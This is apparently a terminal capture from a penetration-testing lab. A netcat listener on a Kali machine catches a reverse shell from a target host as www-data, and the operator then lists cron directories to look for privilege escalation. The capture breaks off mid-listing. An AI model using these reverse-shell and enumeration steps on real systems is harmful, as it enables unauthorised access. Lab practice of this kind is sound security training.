 ┌──(root💀kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.153.148] from (UNKNOWN) [192.168.153.147] 56690
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 04:58:39 up 1 day, 11:06,  0 users,  load average: 0.09, 0.07, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -alh /etc/*cron*
-rw-r--r-- 1 root root  722 Apr  5  2016 /etc/crontab

/etc/cron.d:
total 32K
drwxr-xr-x   2 root root 4.0K Jun  3  2016 .
drwxr-xr-x 100 root root  12K Aug 28 04:53 ..
-rw-r--r--   1 root root  102 Jun  3  2016 .placeholder
-rw-r--r--   1 root root   56 Jun  3  2016 logrotate
-rw-r--r--   1 root root  589 Jul 16  2014 mdadm
-rw-r--r--   1 root root  670 Mar  1  2016 php

/etc/cron.daily:
total 56K
drwxr-xr-x   2 root root 4.0K Jun  3  2016 .
drwxr-xr-x 100 root root  12K Aug 28 04:53 ..
-rw-r--r--   1 root root  102 Apr  5  2016 .placeholder
-rwxr-xr-x   1 root root  539 Apr  5  2016 apache2
-rwxr-xr-x   1 root root  376 Mar 31  2016 apport
-rwxr-xr-x   1 root root  920 Apr  5  2016 apt-compat
-rwxr-xr-x   1 root root 1.6K Nov 26  2015 dpkg
-rwxr-xr-x   1 root root  372 May  6  2015 logrotate
-rwxr-xr-x   1 root root  539 Jul 16  2014 mdadm
-rwxr-xr-x   1 root root  249 Nov 12  2015 passwd
-rwxr-xr-x   1 root root  383 Mar  8  2016 samba
-rwxr-xr-x   1 root root  214 Apr 12  2016 update-notifier-common

/etc/cron.hourly:
total 20K
drwxr-xr-x   2 root root 4.0K Jun  3  2016 .
drwxr-xr-x 100 root root  12K Aug 28 04:53 ..
-rw-r--r--   1 root root  102 Apr  5  2016 .placeholder

/etc/cron.monthly:
total 20K
drwxr-xr-x   2 root root 4.0K Jun  3  2016 .
drwxr-xr-x 100 root root  12K Aug 28 04:53 ..